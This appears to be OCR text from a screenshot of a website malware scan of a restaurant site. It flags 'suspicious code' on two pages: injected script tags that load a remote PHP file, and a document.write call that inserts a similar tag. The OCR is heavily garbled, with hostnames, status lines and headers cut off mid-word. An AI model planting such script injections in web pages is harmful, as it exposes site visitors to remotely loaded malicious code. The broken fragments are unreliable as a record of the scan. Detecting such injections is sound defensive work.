
<script type="text/javascript" src="http://
wash/txktwvmh.php?id=984401"></script>
http://osteria-anni-
200 O
50.de/./plaintext/./././assets/jq.js
Conten
Content
Suspicious code found
document.write('<script type="text/javascri
id=68354977"></script>');
http://osteria-anni-
200 O
50.de/./plaintext/./././index.php
Conten
Content
Suspicious code found
<script type="text/javascript" src="http://
wash/txktwvmh.php?id=984401"></script>